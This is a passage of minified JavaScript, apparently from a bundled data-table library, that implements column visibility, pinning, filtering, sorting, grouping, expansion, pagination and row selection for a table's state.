null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getRightLeafHeaders=i(()=>[e.getRightFlatHeaders()],e=>e.filter(e=>{var t;return!(null!=(t=e.subHeaders)&&t.length)}),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getLeafHeaders=i(()=>[e.getLeftHeaderGroups(),e.getCenterHeaderGroups(),e.getRightHeaderGroups()],(e,t,n)=>{var l,o,r,i,u,a;return[...null!=(l=null==(o=e[0])?void 0:o.headers)?l:[],...null!=(r=null==(i=t[0])?void 0:i.headers)?r:[],...null!=(u=null==(a=n[0])?void 0:a.headers)?u:[]].map(e=>e.getLeafHeaders()).flat()},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}})}},{getInitialState:e=>({columnVisibility:{},...e}),getDefaultOptions:e=>({onColumnVisibilityChange:o("columnVisibility",e)}),createColumn:(e,t)=>{e.toggleVisibility=n=>{e.getCanHide()&&t.setColumnVisibility(t=>({...t,[e.id]:null!=n?n:!e.getIsVisible()}))},e.getIsVisible=()=>{var n,l;return null==(n=null==(l=t.getState().columnVisibility)?void 0:l[e.id])||n},e.getCanHide=()=>{var n,l;return(null==(n=e.columnDef.enableHiding)||n)&&(null==(l=t.options.enableHiding)||l)},e.getToggleVisibilityHandler=()=>t=>{null==e.toggleVisibility||e.toggleVisibility(t.target.checked)}},createRow:(e,t)=>{e._getAllVisibleCells=i(()=>[e.getAllCells(),t.getState().columnVisibility],e=>e.filter(e=>e.column.getIsVisible()),{key:"row._getAllVisibleCells",debug:()=>{var e;return null!=(e=t.options.debugAll)?e:t.options.debugRows}}),e.getVisibleCells=i(()=>[e.getLeftVisibleCells(),e.getCenterVisibleCells(),e.getRightVisibleCells()],(e,t,n)=>[...e,...t,...n],{key:!1,debug:()=>{var e;return null!=(e=t.options.debugAll)?e:t.options.debugRows}})},createTable:e=>{let t=(t,n)=>i(()=>[n(),n().filter(e=>e.getIsVisible()).map(e=>e.id).join("_")],e=>e.filter(e=>null==e.getIsVisible?void 0:e.getIsVisible()),{key:t,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}});e.getVisibleFlatColumns=t("getVisibleFlatColumns",()=>e.getAllFlatColumns()),e.getVisibleLeafColumns=t("getVisibleLeafColumns",()=>e.getAllLeafColumns()),e.getLeftVisibleLeafColumns=t("getLeftVisibleLeafColumns",()=>e.getLeftLeafColumns()),e.getRightVisibleLeafColumns=t("getRightVisibleLeafColumns",()=>e.getRightLeafColumns()),e.getCenterVisibleLeafColumns=t("getCenterVisibleLeafColumns",()=>e.getCenterLeafColumns()),e.setColumnVisibility=t=>null==e.options.onColumnVisibilityChange?void 0:e.options.onColumnVisibilityChange(t),e.resetColumnVisibility=t=>{var n;e.setColumnVisibility(t?{}:null!=(n=e.initialState.columnVisibility)?n:{})},e.toggleAllColumnsVisible=t=>{var n;t=null!=(n=t)?n:!e.getIsAllColumnsVisible(),e.setColumnVisibility(e.getAllLeafColumns().reduce((e,n)=>({...e,[n.id]:t||!(null!=n.getCanHide&&n.getCanHide())}),{}))},e.getIsAllColumnsVisible=()=>!e.getAllLeafColumns().some(e=>!(null!=e.getIsVisible&&e.getIsVisible())),e.getIsSomeColumnsVisible=()=>e.getAllLeafColumns().some(e=>null==e.getIsVisible?void 0:e.getIsVisible()),e.getToggleAllColumnsVisibilityHandler=()=>t=>{var n;e.toggleAllColumnsVisible(null==(n=t.target)?void 0:n.checked)}}},{getInitialState:e=>({columnOrder:[],...e}),getDefaultOptions:e=>({onColumnOrderChange:o("columnOrder",e)}),createTable:e=>{e.setColumnOrder=t=>null==e.options.onColumnOrderChange?void 0:e.options.onColumnOrderChange(t),e.resetColumnOrder=t=>{var n;e.setColumnOrder(t?[]:null!=(n=e.initialState.columnOrder)?n:[])},e._getOrderColumnsFn=i(()=>[e.getState().columnOrder,e.getState().grouping,e.options.groupedColumnMode],(e,t,n)=>l=>{let o=[];if(null!=e&&e.length){let t=[...e],n=[...l];for(;n.length&&t.length;){let e=t.shift(),l=n.findIndex(t=>t.id===e);l>-1&&o.push(n.splice(l,1)[0])}o=[...o,...n]}else o=l;return function(e,t,n){if(!(null!=t&&t.length)||!n)return e;let l=e.filter(e=>!t.includes(e.id));if("remove"===n)return l;let o=t.map(t=>e.find(e=>e.id===t)).filter(Boolean);return[...o,...l]}(o,t,n)},{key:!1})}},{getInitialState:e=>({columnPinning:P(),rowPinning:V(),...e}),getDefaultOptions:e=>({onColumnPinningChange:o("columnPinning",e),onRowPinningChange:o("rowPinning",e)}),createColumn:(e,t)=>{e.pin=n=>{let l=e.getLeafColumns().map(e=>e.id).filter(Boolean);t.setColumnPinning(e=>{var t,o,r,i,u,a;return"right"===n?{left:(null!=(r=null==e?void 0:e.left)?r:[]).filter(e=>!(null!=l&&l.includes(e))),right:[...(null!=(i=null==e?void 0:e.right)?i:[]).filter(e=>!(null!=l&&l.includes(e))),...l]}:"left"===n?{left:[...(null!=(u=null==e?void 0:e.left)?u:[]).filter(e=>!(null!=l&&l.includes(e))),...l],right:(null!=(a=null==e?void 0:e.right)?a:[]).filter(e=>!(null!=l&&l.includes(e)))}:{left:(null!=(t=null==e?void 0:e.left)?t:[]).filter(e=>!(null!=l&&l.includes(e))),right:(null!=(o=null==e?void 0:e.right)?o:[]).filter(e=>!(null!=l&&l.includes(e)))}})},e.getCanPin=()=>{let n=e.getLeafColumns();return n.some(e=>{var n,l,o;return(null==(n=e.columnDef.enablePinning)||n)&&(null==(l=null!=(o=t.options.enableColumnPinning)?o:t.options.enablePinning)||l)})},e.getIsPinned=()=>{let n=e.getLeafColumns().map(e=>e.id),{left:l,right:o}=t.getState().columnPinning,r=n.some(e=>null==l?void 0:l.includes(e)),i=n.some(e=>null==o?void 0:o.includes(e));return r?"left":!!i&&"right"},e.getPinnedIndex=()=>{var n,l;let o=e.getIsPinned();return o?null!=(n=null==(l=t.getState().columnPinning)||null==(l=l[o])?void 0:l.indexOf(e.id))?n:-1:0}},createRow:(e,t)=>{e.pin=(n,l,o)=>{let r=l?e.getLeafRows().map(e=>{let{id:t}=e;return t}):[],i=o?e.getParentRows().map(e=>{let{id:t}=e;return t}):[],u=new Set([...i,e.id,...r]);t.setRowPinning(e=>{var t,l,o,r,i,a;return"bottom"===n?{top:(null!=(o=null==e?void 0:e.top)?o:[]).filter(e=>!(null!=u&&u.has(e))),bottom:[...(null!=(r=null==e?void 0:e.bottom)?r:[]).filter(e=>!(null!=u&&u.has(e))),...Array.from(u)]}:"top"===n?{top:[...(null!=(i=null==e?void 0:e.top)?i:[]).filter(e=>!(null!=u&&u.has(e))),...Array.from(u)],bottom:(null!=(a=null==e?void 0:e.bottom)?a:[]).filter(e=>!(null!=u&&u.has(e)))}:{top:(null!=(t=null==e?void 0:e.top)?t:[]).filter(e=>!(null!=u&&u.has(e))),bottom:(null!=(l=null==e?void 0:e.bottom)?l:[]).filter(e=>!(null!=u&&u.has(e)))}})},e.getCanPin=()=>{var n;let{enableRowPinning:l,enablePinning:o}=t.options;return"function"==typeof l?l(e):null==(n=null!=l?l:o)||n},e.getIsPinned=()=>{let n=[e.id],{top:l,bottom:o}=t.getState().rowPinning,r=n.some(e=>null==l?void 0:l.includes(e)),i=n.some(e=>null==o?void 0:o.includes(e));return r?"top":!!i&&"bottom"},e.getPinnedIndex=()=>{var n,l;let o=e.getIsPinned();if(!o)return -1;let r=null==(n=t._getPinnedRows(o))?void 0:n.map(e=>{let{id:t}=e;return t});return null!=(l=null==r?void 0:r.indexOf(e.id))?l:-1},e.getCenterVisibleCells=i(()=>[e._getAllVisibleCells(),t.getState().columnPinning.left,t.getState().columnPinning.right],(e,t,n)=>{let l=[...null!=t?t:[],...null!=n?n:[]];return e.filter(e=>!l.includes(e.column.id))},{key:!1,debug:()=>{var e;return null!=(e=t.options.debugAll)?e:t.options.debugRows}}),e.getLeftVisibleCells=i(()=>[e._getAllVisibleCells(),t.getState().columnPinning.left,,],(e,t)=>{let n=(null!=t?t:[]).map(t=>e.find(e=>e.column.id===t)).filter(Boolean).map(e=>({...e,position:"left"}));return n},{key:!1,debug:()=>{var e;return null!=(e=t.options.debugAll)?e:t.options.debugRows}}),e.getRightVisibleCells=i(()=>[e._getAllVisibleCells(),t.getState().columnPinning.right],(e,t)=>{let n=(null!=t?t:[]).map(t=>e.find(e=>e.column.id===t)).filter(Boolean).map(e=>({...e,position:"right"}));return n},{key:!1,debug:()=>{var e;return null!=(e=t.options.debugAll)?e:t.options.debugRows}})},createTable:e=>{e.setColumnPinning=t=>null==e.options.onColumnPinningChange?void 0:e.options.onColumnPinningChange(t),e.resetColumnPinning=t=>{var n,l;return e.setColumnPinning(t?P():null!=(n=null==(l=e.initialState)?void 0:l.columnPinning)?n:P())},e.getIsSomeColumnsPinned=t=>{var n,l,o;let r=e.getState().columnPinning;return t?!!(null==(n=r[t])?void 0:n.length):!!((null==(l=r.left)?void 0:l.length)||(null==(o=r.right)?void 0:o.length))},e.getLeftLeafColumns=i(()=>[e.getAllLeafColumns(),e.getState().columnPinning.left],(e,t)=>(null!=t?t:[]).map(t=>e.find(e=>e.id===t)).filter(Boolean),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}}),e.getRightLeafColumns=i(()=>[e.getAllLeafColumns(),e.getState().columnPinning.right],(e,t)=>(null!=t?t:[]).map(t=>e.find(e=>e.id===t)).filter(Boolean),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}}),e.getCenterLeafColumns=i(()=>[e.getAllLeafColumns(),e.getState().columnPinning.left,e.getState().columnPinning.right],(e,t,n)=>{let l=[...null!=t?t:[],...null!=n?n:[]];return e.filter(e=>!l.includes(e.id))},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}}),e.setRowPinning=t=>null==e.options.onRowPinningChange?void 0:e.options.onRowPinningChange(t),e.resetRowPinning=t=>{var n,l;return e.setRowPinning(t?V():null!=(n=null==(l=e.initialState)?void 0:l.rowPinning)?n:V())},e.getIsSomeRowsPinned=t=>{var n,l,o;let r=e.getState().rowPinning;return t?!!(null==(n=r[t])?void 0:n.length):!!((null==(l=r.top)?void 0:l.length)||(null==(o=r.bottom)?void 0:o.length))},e._getPinnedRows=t=>i(()=>[e.getRowModel().rows,e.getState().rowPinning[t]],(n,l)=>{var o;let r=null==(o=e.options.keepPinnedRows)||o?(null!=l?l:[]).map(t=>{let n=e.getRow(t,!0);return n.getIsAllParentsExpanded()?n:null}):(null!=l?l:[]).map(e=>n.find(t=>t.id===e));return r.filter(Boolean).map(e=>({...e,position:t}))},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugRows}})(),e.getTopRows=()=>e._getPinnedRows("top"),e.getBottomRows=()=>e._getPinnedRows("bottom"),e.getCenterRows=i(()=>[e.getRowModel().rows,e.getState().rowPinning.top,e.getState().rowPinning.bottom],(e,t,n)=>{let l=new Set([...null!=t?t:[],...null!=n?n:[]]);return e.filter(e=>!l.has(e.id))},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugRows}})}},{getDefaultColumnDef:()=>({filterFn:"auto"}),getInitialState:e=>({columnFilters:[],globalFilter:void 0,...e}),getDefaultOptions:e=>({onColumnFiltersChange:o("columnFilters",e),onGlobalFilterChange:o("globalFilter",e),filterFromLeafRows:!1,maxLeafRowFilterDepth:100,globalFilterFn:"auto",getColumnCanGlobalFilter:t=>{var n;let l=null==(n=e.getCoreRowModel().flatRows[0])||null==(n=n._getAllCellsByColumnId()[t.id])?void 0:n.getValue();return"string"==typeof l||"number"==typeof l}}),createColumn:(e,t)=>{e.getAutoFilterFn=()=>{let n=t.getCoreRowModel().flatRows[0],l=null==n?void 0:n.getValue(e.id);return"string"==typeof l?R.includesString:"number"==typeof l?R.inNumberRange:"boolean"==typeof l||null!==l&&"object"==typeof l?R.equals:Array.isArray(l)?R.arrIncludes:R.weakEquals},e.getFilterFn=()=>{var n,l;return r(e.columnDef.filterFn)?e.columnDef.filterFn:"auto"===e.columnDef.filterFn?e.getAutoFilterFn():null!=(n=null==(l=t.options.filterFns)?void 0:l[e.columnDef.filterFn])?n:R[e.columnDef.filterFn]},e.getCanFilter=()=>{var n,l,o;return(null==(n=e.columnDef.enableColumnFilter)||n)&&(null==(l=t.options.enableColumnFilters)||l)&&(null==(o=t.options.enableFilters)||o)&&!!e.accessorFn},e.getCanGlobalFilter=()=>{var n,l,o,r;return(null==(n=e.columnDef.enableGlobalFilter)||n)&&(null==(l=t.options.enableGlobalFilter)||l)&&(null==(o=t.options.enableFilters)||o)&&(null==(r=null==t.options.getColumnCanGlobalFilter?void 0:t.options.getColumnCanGlobalFilter(e))||r)&&!!e.accessorFn},e.getIsFiltered=()=>e.getFilterIndex()>-1,e.getFilterValue=()=>{var n;return null==(n=t.getState().columnFilters)||null==(n=n.find(t=>t.id===e.id))?void 0:n.value},e.getFilterIndex=()=>{var n,l;return null!=(n=null==(l=t.getState().columnFilters)?void 0:l.findIndex(t=>t.id===e.id))?n:-1},e.setFilterValue=n=>{t.setColumnFilters(t=>{var o,r;let i=e.getFilterFn(),u=null==t?void 0:t.find(t=>t.id===e.id),a=l(n,u?u.value:void 0);if(F(i,a,e))return null!=(o=null==t?void 0:t.filter(t=>t.id!==e.id))?o:[];let s={id:e.id,value:a};return u?null!=(r=null==t?void 0:t.map(t=>t.id===e.id?s:t))?r:[]:null!=t&&t.length?[...t,s]:[s]})},e._getFacetedRowModel=t.options.getFacetedRowModel&&t.options.getFacetedRowModel(t,e.id),e.getFacetedRowModel=()=>e._getFacetedRowModel?e._getFacetedRowModel():t.getPreFilteredRowModel(),e._getFacetedUniqueValues=t.options.getFacetedUniqueValues&&t.options.getFacetedUniqueValues(t,e.id),e.getFacetedUniqueValues=()=>e._getFacetedUniqueValues?e._getFacetedUniqueValues():new Map,e._getFacetedMinMaxValues=t.options.getFacetedMinMaxValues&&t.options.getFacetedMinMaxValues(t,e.id),e.getFacetedMinMaxValues=()=>{if(e._getFacetedMinMaxValues)return e._getFacetedMinMaxValues()}},createRow:(e,t)=>{e.columnFilters={},e.columnFiltersMeta={}},createTable:e=>{e.getGlobalAutoFilterFn=()=>R.includesString,e.getGlobalFilterFn=()=>{var t,n;let{globalFilterFn:l}=e.options;return r(l)?l:"auto"===l?e.getGlobalAutoFilterFn():null!=(t=null==(n=e.options.filterFns)?void 0:n[l])?t:R[l]},e.setColumnFilters=t=>{let n=e.getAllLeafColumns();null==e.options.onColumnFiltersChange||e.options.onColumnFiltersChange(e=>{var o;return null==(o=l(t,e))?void 0:o.filter(e=>{let t=n.find(t=>t.id===e.id);if(t){let n=t.getFilterFn();if(F(n,e.value,t))return!1}return!0})})},e.setGlobalFilter=t=>{null==e.options.onGlobalFilterChange||e.options.onGlobalFilterChange(t)},e.resetGlobalFilter=t=>{e.setGlobalFilter(t?void 0:e.initialState.globalFilter)},e.resetColumnFilters=t=>{var n,l;e.setColumnFilters(t?[]:null!=(n=null==(l=e.initialState)?void 0:l.columnFilters)?n:[])},e.getPreFilteredRowModel=()=>e.getCoreRowModel(),e.getFilteredRowModel=()=>(!e._getFilteredRowModel&&e.options.getFilteredRowModel&&(e._getFilteredRowModel=e.options.getFilteredRowModel(e)),e.options.manualFiltering||!e._getFilteredRowModel)?e.getPreFilteredRowModel():e._getFilteredRowModel(),e._getGlobalFacetedRowModel=e.options.getFacetedRowModel&&e.options.getFacetedRowModel(e,"__global__"),e.getGlobalFacetedRowModel=()=>e.options.manualFiltering||!e._getGlobalFacetedRowModel?e.getPreFilteredRowModel():e._getGlobalFacetedRowModel(),e._getGlobalFacetedUniqueValues=e.options.getFacetedUniqueValues&&e.options.getFacetedUniqueValues(e,"__global__"),e.getGlobalFacetedUniqueValues=()=>e._getGlobalFacetedUniqueValues?e._getGlobalFacetedUniqueValues():new Map,e._getGlobalFacetedMinMaxValues=e.options.getFacetedMinMaxValues&&e.options.getFacetedMinMaxValues(e,"__global__"),e.getGlobalFacetedMinMaxValues=()=>{if(e._getGlobalFacetedMinMaxValues)return e._getGlobalFacetedMinMaxValues()}}},{getInitialState:e=>({sorting:[],...e}),getDefaultColumnDef:()=>({sortingFn:"auto",sortUndefined:1}),getDefaultOptions:e=>({onSortingChange:o("sorting",e),isMultiSortEvent:e=>e.shiftKey}),createColumn:(e,t)=>{e.getAutoSortingFn=()=>{let n=t.getFilteredRowModel().flatRows.slice(10),l=!1;for(let t of n){let n=null==t?void 0:t.getValue(e.id);if("[object Date]"===Object.prototype.toString.call(n))return k.datetime;if("string"==typeof n&&(l=!0,n.split(D).length>1))return k.alphanumeric}return l?k.text:k.basic},e.getAutoSortDir=()=>{let n=t.getFilteredRowModel().flatRows[0],l=null==n?void 0:n.getValue(e.id);return"string"==typeof l?"asc":"desc"},e.getSortingFn=()=>{var n,l;if(!e)throw Error();return r(e.columnDef.sortingFn)?e.columnDef.sortingFn:"auto"===e.columnDef.sortingFn?e.getAutoSortingFn():null!=(n=null==(l=t.options.sortingFns)?void 0:l[e.columnDef.sortingFn])?n:k[e.columnDef.sortingFn]},e.toggleSorting=(n,l)=>{let o=e.getNextSortingOrder(),r=null!=n;t.setSorting(i=>{let u;let a=null==i?void 0:i.find(t=>t.id===e.id),s=null==i?void 0:i.findIndex(t=>t.id===e.id),g=[],d=r?n:"desc"===o;if("toggle"!=(u=null!=i&&i.length&&e.getCanMultiSort()&&l?a?"toggle":"add":null!=i&&i.length&&s!==i.length-1?"replace":a?"toggle":"replace")||r||o||(u="remove"),"add"===u){var p;(g=[...i,{id:e.id,desc:d}]).splice(0,g.length-(null!=(p=t.options.maxMultiSortColCount)?p:Number.MAX_SAFE_INTEGER))}else g="toggle"===u?i.map(t=>t.id===e.id?{...t,desc:d}:t):"remove"===u?i.filter(t=>t.id!==e.id):[{id:e.id,desc:d}];return g})},e.getFirstSortDir=()=>{var n,l;let o=null!=(n=null!=(l=e.columnDef.sortDescFirst)?l:t.options.sortDescFirst)?n:"desc"===e.getAutoSortDir();return o?"desc":"asc"},e.getNextSortingOrder=n=>{var l,o;let r=e.getFirstSortDir(),i=e.getIsSorted();return i?(i===r||null!=(l=t.options.enableSortingRemoval)&&!l||!!n&&null!=(o=t.options.enableMultiRemove)&&!o)&&("desc"===i?"asc":"desc"):r},e.getCanSort=()=>{var n,l;return(null==(n=e.columnDef.enableSorting)||n)&&(null==(l=t.options.enableSorting)||l)&&!!e.accessorFn},e.getCanMultiSort=()=>{var n,l;return null!=(n=null!=(l=e.columnDef.enableMultiSort)?l:t.options.enableMultiSort)?n:!!e.accessorFn},e.getIsSorted=()=>{var n;let l=null==(n=t.getState().sorting)?void 0:n.find(t=>t.id===e.id);return!!l&&(l.desc?"desc":"asc")},e.getSortIndex=()=>{var n,l;return null!=(n=null==(l=t.getState().sorting)?void 0:l.findIndex(t=>t.id===e.id))?n:-1},e.clearSorting=()=>{t.setSorting(t=>null!=t&&t.length?t.filter(t=>t.id!==e.id):[])},e.getToggleSortingHandler=()=>{let n=e.getCanSort();return l=>{n&&(null==l.persist||l.persist(),null==e.toggleSorting||e.toggleSorting(void 0,!!e.getCanMultiSort()&&(null==t.options.isMultiSortEvent?void 0:t.options.isMultiSortEvent(l))))}}},createTable:e=>{e.setSorting=t=>null==e.options.onSortingChange?void 0:e.options.onSortingChange(t),e.resetSorting=t=>{var n,l;e.setSorting(t?[]:null!=(n=null==(l=e.initialState)?void 0:l.sorting)?n:[])},e.getPreSortedRowModel=()=>e.getGroupedRowModel(),e.getSortedRowModel=()=>(!e._getSortedRowModel&&e.options.getSortedRowModel&&(e._getSortedRowModel=e.options.getSortedRowModel(e)),e.options.manualSorting||!e._getSortedRowModel)?e.getPreSortedRowModel():e._getSortedRowModel()}},{getDefaultColumnDef:()=>({aggregatedCell:e=>{var t,n;return null!=(t=null==(n=e.getValue())||null==n.toString?void 0:n.toString())?t:null},aggregationFn:"auto"}),getInitialState:e=>({grouping:[],...e}),getDefaultOptions:e=>({onGroupingChange:o("grouping",e),groupedColumnMode:"reorder"}),createColumn:(e,t)=>{e.toggleGrouping=()=>{t.setGrouping(t=>null!=t&&t.includes(e.id)?t.filter(t=>t!==e.id):[...null!=t?t:[],e.id])},e.getCanGroup=()=>{var n,l,o,r;return null!=(n=null==(l=null!=(o=null==(r=e.columnDef.enableGrouping)||r)?o:t.options.enableGrouping)||l)?n:!!e.accessorFn},e.getIsGrouped=()=>{var n;return null==(n=t.getState().grouping)?void 0:n.includes(e.id)},e.getGroupedIndex=()=>{var n;return null==(n=t.getState().grouping)?void 0:n.indexOf(e.id)},e.getToggleGroupingHandler=()=>{let t=e.getCanGroup();return()=>{t&&e.toggleGrouping()}},e.getAutoAggregationFn=()=>{let n=t.getCoreRowModel().flatRows[0],l=null==n?void 0:n.getValue(e.id);return"number"==typeof l?M.sum:"[object Date]"===Object.prototype.toString.call(l)?M.extent:void 0},e.getAggregationFn=()=>{var n,l;if(!e)throw Error();return r(e.columnDef.aggregationFn)?e.columnDef.aggregationFn:"auto"===e.columnDef.aggregationFn?e.getAutoAggregationFn():null!=(n=null==(l=t.options.aggregationFns)?void 0:l[e.columnDef.aggregationFn])?n:M[e.columnDef.aggregationFn]}},createTable:e=>{e.setGrouping=t=>null==e.options.onGroupingChange?void 0:e.options.onGroupingChange(t),e.resetGrouping=t=>{var n,l;e.setGrouping(t?[]:null!=(n=null==(l=e.initialState)?void 0:l.grouping)?n:[])},e.getPreGroupedRowModel=()=>e.getFilteredRowModel(),e.getGroupedRowModel=()=>(!e._getGroupedRowModel&&e.options.getGroupedRowModel&&(e._getGroupedRowModel=e.options.getGroupedRowModel(e)),e.options.manualGrouping||!e._getGroupedRowModel)?e.getPreGroupedRowModel():e._getGroupedRowModel()},createRow:(e,t)=>{e.getIsGrouped=()=>!!e.groupingColumnId,e.getGroupingValue=n=>{if(e._groupingValuesCache.hasOwnProperty(n))return e._groupingValuesCache[n];let l=t.getColumn(n);return null!=l&&l.columnDef.getGroupingValue?(e._groupingValuesCache[n]=l.columnDef.getGroupingValue(e.original),e._groupingValuesCache[n]):e.getValue(n)},e._groupingValuesCache={}},createCell:(e,t,n,l)=>{e.getIsGrouped=()=>t.getIsGrouped()&&t.id===n.groupingColumnId,e.getIsPlaceholder=()=>!e.getIsGrouped()&&t.getIsGrouped(),e.getIsAggregated=()=>{var t;return!e.getIsGrouped()&&!e.getIsPlaceholder()&&!!(null!=(t=n.subRows)&&t.length)}}},{getInitialState:e=>({expanded:{},...e}),getDefaultOptions:e=>({onExpandedChange:o("expanded",e),paginateExpandedRows:!0}),createTable:e=>{let t=!1,n=!1;e._autoResetExpanded=()=>{var l,o;if(!t){e._queue(()=>{t=!0});return}if(null!=(l=null!=(o=e.options.autoResetAll)?o:e.options.autoResetExpanded)?l:!e.options.manualExpanding){if(n)return;n=!0,e._queue(()=>{e.resetExpanded(),n=!1})}},e.setExpanded=t=>null==e.options.onExpandedChange?void 0:e.options.onExpandedChange(t),e.toggleAllRowsExpanded=t=>{(null!=t?t:!e.getIsAllRowsExpanded())?e.setExpanded(!0):e.setExpanded({})},e.resetExpanded=t=>{var n,l;e.setExpanded(t?{}:null!=(n=null==(l=e.initialState)?void 0:l.expanded)?n:{})},e.getCanSomeRowsExpand=()=>e.getPrePaginationRowModel().flatRows.some(e=>e.getCanExpand()),e.getToggleAllRowsExpandedHandler=()=>t=>{null==t.persist||t.persist(),e.toggleAllRowsExpanded()},e.getIsSomeRowsExpanded=()=>{let t=e.getState().expanded;return!0===t||Object.values(t).some(Boolean)},e.getIsAllRowsExpanded=()=>{let t=e.getState().expanded;return"boolean"==typeof t?!0===t:!(!Object.keys(t).length||e.getRowModel().flatRows.some(e=>!e.getIsExpanded()))},e.getExpandedDepth=()=>{let t=0,n=!0===e.getState().expanded?Object.keys(e.getRowModel().rowsById):Object.keys(e.getState().expanded);return n.forEach(e=>{let n=e.split(".");t=Math.max(t,n.length)}),t},e.getPreExpandedRowModel=()=>e.getSortedRowModel(),e.getExpandedRowModel=()=>(!e._getExpandedRowModel&&e.options.getExpandedRowModel&&(e._getExpandedRowModel=e.options.getExpandedRowModel(e)),e.options.manualExpanding||!e._getExpandedRowModel)?e.getPreExpandedRowModel():e._getExpandedRowModel()},createRow:(e,t)=>{e.toggleExpanded=n=>{t.setExpanded(l=>{var o;let r=!0===l||!!(null!=l&&l[e.id]),i={};if(!0===l?Object.keys(t.getRowModel().rowsById).forEach(e=>{i[e]=!0}):i=l,n=null!=(o=n)?o:!r,!r&&n)return{...i,[e.id]:!0};if(r&&!n){let{[e.id]:t,...n}=i;return n}return l})},e.getIsExpanded=()=>{var n;let l=t.getState().expanded;return!!(null!=(n=null==t.options.getIsRowExpanded?void 0:t.options.getIsRowExpanded(e))?n:!0===l||(null==l?void 0:l[e.id]))},e.getCanExpand=()=>{var n,l,o;return null!=(n=null==t.options.getRowCanExpand?void 0:t.options.getRowCanExpand(e))?n:(null==(l=t.options.enableExpanding)||l)&&!!(null!=(o=e.subRows)&&o.length)},e.getIsAllParentsExpanded=()=>{let n=!0,l=e;for(;n&&l.parentId;)n=(l=t.getRow(l.parentId,!0)).getIsExpanded();return n},e.getToggleExpandedHandler=()=>{let t=e.getCanExpand();return()=>{t&&e.toggleExpanded()}}}},{getInitialState:e=>({...e,pagination:{...x(),...null==e?void 0:e.pagination}}),getDefaultOptions:e=>({onPaginationChange:o("pagination",e)}),createTable:e=>{let t=!1,n=!1;e._autoResetPageIndex=()=>{var l,o;if(!t){e._queue(()=>{t=!0});return}if(null!=(l=null!=(o=e.options.autoResetAll)?o:e.options.autoResetPageIndex)?l:!e.options.manualPagination){if(n)return;n=!0,e._queue(()=>{e.resetPageIndex(),n=!1})}},e.setPagination=t=>null==e.options.onPaginationChange?void 0:e.options.onPaginationChange(e=>l(t,e)),e.resetPagination=t=>{var n;e.setPagination(t?x():null!=(n=e.initialState.pagination)?n:x())},e.setPageIndex=t=>{e.setPagination(n=>{let o=l(t,n.pageIndex),r=void 0===e.options.pageCount||-1===e.options.pageCount?Number.MAX_SAFE_INTEGER:e.options.pageCount-1;return o=Math.max(0,Math.min(o,r)),{...n,pageIndex:o}})},e.resetPageIndex=t=>{var n,l;e.setPageIndex(t?0:null!=(n=null==(l=e.initialState)||null==(l=l.pagination)?void 0:l.pageIndex)?n:0)},e.resetPageSize=t=>{var n,l;e.setPageSize(t?10:null!=(n=null==(l=e.initialState)||null==(l=l.pagination)?void 0:l.pageSize)?n:10)},e.setPageSize=t=>{e.setPagination(e=>{let n=Math.max(1,l(t,e.pageSize)),o=e.pageSize*e.pageIndex;return{...e,pageIndex:Math.floor(o/n),pageSize:n}})},e.setPageCount=t=>e.setPagination(n=>{var o;let r=l(t,null!=(o=e.options.pageCount)?o:-1);return"number"==typeof r&&(r=Math.max(-1,r)),{...n,pageCount:r}}),e.getPageOptions=i(()=>[e.getPageCount()],e=>{let t=[];return e&&e>0&&(t=[...Array(e)].fill(null).map((e,t)=>t)),t},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable}}),e.getCanPreviousPage=()=>e.getState().pagination.pageIndex>0,e.getCanNextPage=()=>{let{pageIndex:t}=e.getState().pagination,n=e.getPageCount();return -1===n||0!==n&&t<n-1},e.previousPage=()=>e.setPageIndex(e=>e-1),e.nextPage=()=>e.setPageIndex(e=>e+1),e.getPrePaginationRowModel=()=>e.getExpandedRowModel(),e.getPaginationRowModel=()=>(!e._getPaginationRowModel&&e.options.getPaginationRowModel&&(e._getPaginationRowModel=e.options.getPaginationRowModel(e)),e.options.manualPagination||!e._getPaginationRowModel)?e.getPrePaginationRowModel():e._getPaginationRowModel(),e.getPageCount=()=>{var t;return null!=(t=e.options.pageCount)?t:Math.ceil(e.getPrePaginationRowModel().rows.length/e.getState().pagination.pageSize)}}},{getInitialState:e=>({rowSelection:{},...e}),getDefaultOptions:e=>({onRowSelectionChange:o("rowSelection",e),enableRowSelection:!0,enableMultiRowSelection:!0,enableSubRowSelection:!0}),createTable:e=>{e.setRowSelection=t=>null==e.options.onRowSelectionChange?void 0:e.options.onRowSelectionChange(t),e.resetRowSelection=t=>{var n;return e.setRowSelection(t?{}:null!=(n=e.initialState.rowSelection)?n:{})},e.toggleAllRowsSelected=t=>{e.setRowSelection(n=>{t=void 0!==t?t:!e.getIsAllRowsSelected();let l={...n},o=e.getPreGroupedRowModel().flatRows;return t?o.forEach(e=>{e.getCanSelect()&&(l[e.id]=!0)}):o.forEach(e=>{delete l[e.id]}),l})},e.toggleAllPageRowsSelected=t=>e.setRowSelection(n=>{let l=void 0!==t?t:!e.getIsAllPageRowsSelected(),o={...n};return e.getRowModel().rows.forEach(t=>{I(o,t.id,l,!0,e)}),o}),e.getPreSelectedRowModel=()=>e.getCoreRowModel(),e.getSelectedRowModel=i(()=>[e.getState().rowSelection,e.getCoreRowModel()],(t,n)=>Object.keys(t).length?_(e,n):{rows:[],flatRows:[],rowsById:{}},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable}}),e.getFilteredSelectedRowModel=i(()=>[e.getState().rowSelection,e.getFilteredRowModel()],(t,n)=>Object.keys(t).length?_(e,n):{rows:[],flatRows:[],rowsById:{}},{key:"getFilteredSelectedRowModel",debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable}}),e.getGroupedSelectedRowModel=i(()=>[e.getState().rowSelection,e.getSortedRowModel()],(t,n)=>Object.keys(t).length?_(e,n):{rows:[],flatRows:[],rowsById:{}},{key:"getGroupedSelectedRowModel",debug:()=>{var t;return 